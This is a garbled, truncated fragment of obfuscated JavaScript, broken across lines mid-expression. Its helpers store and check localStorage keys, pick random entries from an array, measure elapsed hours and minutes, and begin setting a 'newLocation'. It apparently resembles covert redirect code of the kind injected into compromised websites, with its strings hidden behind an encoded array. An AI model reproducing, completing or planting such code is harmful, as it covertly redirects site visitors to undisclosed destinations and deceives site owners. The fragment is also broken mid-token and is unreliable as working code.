
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19